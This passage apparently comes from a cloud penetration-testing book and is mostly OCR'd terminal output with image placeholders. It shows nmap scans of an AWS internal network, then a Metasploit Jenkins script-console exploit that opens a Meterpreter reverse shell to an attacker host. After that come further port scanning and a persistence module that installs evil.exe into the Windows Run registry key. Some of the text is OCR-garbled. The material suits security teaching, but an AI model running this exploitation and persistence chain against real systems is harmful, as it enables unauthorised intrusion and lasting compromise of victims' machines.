



Starting Nmap 7.70 ( https://nmap.org ) at 2019-02-20 10:40 UTC Nmap scan report for ip-172-31-0-1.us-east-2.compute.internal (172.31.0.1) Host is up (0.00016s latency). MAC Address: 02:F6:2C:C7:E8:70 (Unknown) Nmap scan report for ip-172-31-0-2.us-east-2.compute.internal (172.31.0.2) Host is up (0.00011s latency). MAC Address: 02:F6:2C:C7:E8:70 (Unknown) Nmap scan report for ip-172-31-10-227.us-east-2.compute.internal (172.31.10.227) Host is up (0.00010s latency). MAC Address: 02:30:Bl:BD:FB:0A (Unknown) Nmap scan report for ip-172-31-14-208.us-east-2.compute.internal (172.31.14.208) Host is up (0.00012s latency). MAC Address: 02:AB:5D:50:9D:24 (Unknown) Nmap scan report for ip-172-31-11-218.us-east-2.compute.internal (172.31.11.218) Host is up. Nmap done: 4096 IP addresses (5 hosts up) scanned in 11.52 seconds



```
ec2-user@kali:~$ sudo nmap 172.31.10.227
Starting Nmap 7.70 ( https://nmap.org ) at 2019-02-20 13:13 UTC
Mmap scan report for ip-172-31-10-227.us-east-2.compute.internal (172.31.10.227)
Host is up (0.00042s latency).
Not shown: 994 filtered ports
PORT
        STATE SERVICE
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
3389/tcp open ms-wbt-server
8080/tcp open http-proxy
49154/tcp open unknown
MAC Address: 02:30:Bl:BD:FB:0A (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 12.51 seconds
```
Starting Nmap 7.70 ( https://nmap.org ) at 2019-02-20 19:02 UTC Nmap scan report for ip-172-31-10-227.us-east-2.compute.internal (172.31.10.227) Host is up (0.00047s latency). Not shown: 65528 filtered ports PORT STATE SERVICE 135/tcp open msrpc 139/tcp open netbios-ssn 445/tcp open microsoft-ds 3389/tcp open ms-wbt-server 5985/tcp open wsman 8080/tcp open http-proxy 49154/tcp open unknown MAC Address: 02:30:Bl:BD:FB:0A (Unknown) Mmap done: 1 IP address (1 host up) scanned in 916.02 seconds



Mmap scan report for ip-172-31-10-227.us-east-2.compute.internal (172.31.10.227) Host is up (0.00041s latency).

```
STATE SERVICE
PORT
                               VERSION
135/tcpopen msrpc
                              Microsoft Windows RPC
         open netbios-ssn Microsoft Windows netbios-ssn<br>open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
139/tcp445/tcp
3389/tcp open ms-wbt-server Microsoft Terminal Service
5985/tcp open http
                             Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
8080/tcp open http
                             Jetty 9.4.z-SNAPSHOT
49154/tcp open msrpc
                             Microsoft Windows RPC
MAC Address: 02:30:Bl:BD:FB:0A (Unknown)
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Mmap done: 1 IP address (1 host up) scanned in 55.20 seconds
           Raw packets sent: 14 (600B) | Rcvd: 8 (336B)
```














msf5 > search Jenkins



### msf5 exploit(multi/http/jenkins\_script\_console) > show options

### Module options (exploit/multi/http/jenkins\_script\_console):



Payload options (windows/x64/meterpreter/reverse\_tcp):



Exploit target:

- Id Name
- 
- Windows

```
msf5 exploit(multi/http/jenkins script console) > run
 *] Started reverse TCP handler on 172.31.11.218:443
    Checking access to the script console
   Logging in...*] Using CSRF token: '66073e4f23ab5a8bcc408d40e4fed5a3' (Jenkins-Crumb style)
 *] 172.31.10.227:8080 - Sending command stager...
   Command Stager progress - 20.96% done (2048/9770 bytes)<br>Command Stager progress - 41.92% done (4096/9770 bytes)<br>Command Stager progress - 62.89% done (6144/9770 bytes)
   Command Stager progress - 83.85% done (8192/9770 bytes)
    Sending stage (206403 bytes) to 172.31.10.227
   Command Stager progress - 100.00% done (9770/9770 bytes)<br>Meterpreter session 1 opened (172.31.11.218:443 -> 172.31.10.227:49417) at 2019-02-21 12:47:47 +0000
 *1eterpreter >
```
### meterpreter > sysinfo



### msf5 auxiliary(scanner/portscan/tcp) > run  $[+] 172.31.14.200:$  $-172.31.14.200:22 - TCP$  OPEN  $[+]$  172.31.14.200:  $-172.31.14.200:9200 - TCP$  OPEN  $[+]$  172.31.14.200:  $-172.31.14.200:9300 - TCP$  OPEN  $*$ ] 172.31.14.200: - Scanned 1 of 1 hosts (100% complete) Auxiliary module execution completed

:terpreter > run post/windows/manage/persistence exe REXEPATH=/tmp/evil.exe REXENAME=default.exe STARTUP=SYSTEM LocalExePath=C:\\tm

- Running module against WIN-3BMCTEC8M6S
- \*] Reading Payload from file /tmp/evil.exe
- Insufficient privileges to write in C:\tmp, writing to \TEMP\
- Persistent Script written to C:\Windows\TEMP\default.exe Ŧ.
- Executing script C:\Windows\TEMP\default.exe
- [+] Agent executed with PID 2672
- $\verb|Instantaling into autom as HKLM\Software\Microsoft\Window\CurrentVersion\Run\IEAZJiOWHmB}$
- $\verb|Insteadled into automas HKLM\Software\Microsoft\Windows\CurrentVersion\Run\IEAZJiOWHmB$  $+1$
- Cleanup Meterpreter RC File: /root/.msf4/logs/persistence/WIN-3BMCTEC8M6S\_20190221.5322/WIN-3BMCTEC8M6S\_20190221.5322.rc eterpreter >

#### msf5 exploit(multi/handler) > run

- $*$ ] Started reverse TCP handler on  $172.31.11.218:4444$
- $*$ ] Sending stage (206403 bytes) to 172.31.10.227
- \*] Meterpreter session 2 opened (172.31.11.218:4444 -> 172.31.10.227:49167) at 2019-02-21 14:06:31 +0000

#### meterpreter >
#### **Chapter 6: Elastic Block Stores and Snapshots - Retrieving Deleted Data**

